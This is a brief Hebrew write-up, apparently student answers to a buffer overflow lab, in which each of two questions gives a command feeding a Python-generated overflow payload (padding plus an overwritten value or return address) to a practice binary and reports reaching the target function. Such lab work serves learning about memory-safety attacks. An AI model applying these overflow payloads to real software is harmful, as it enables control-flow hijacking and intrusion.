

בס"ד
שאלה 2:
הרצנו בארמינל את הפקודה הבאה: ./overflow2c5 `python -c "print ('A'*84+'\x000000'+'\x01')"`
ואכן הגענו לניצחון:

שאלה 3:
הרצנו בטרמינל את הפקודה הבאה: ./overflow3c5 `python -c "print ('A'*52+'\x68\x86\x04\x08')"`
ואכן הגענו לפונ' המבוקשת:

